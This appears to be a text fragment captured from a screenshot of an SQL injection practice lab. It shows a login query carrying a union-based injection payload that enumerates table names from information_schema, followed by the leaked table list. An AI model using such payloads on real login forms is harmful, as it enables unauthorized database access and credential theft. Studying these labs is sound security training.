 SELECT username, password FROM users WHERE username='a' union select
1,group_concat(table_name) from information_schema.tables where
table_schema='security' # ' and password='a' LIMIT 0,1
Your Login name:1
Your Password:emails,referers,uagents,users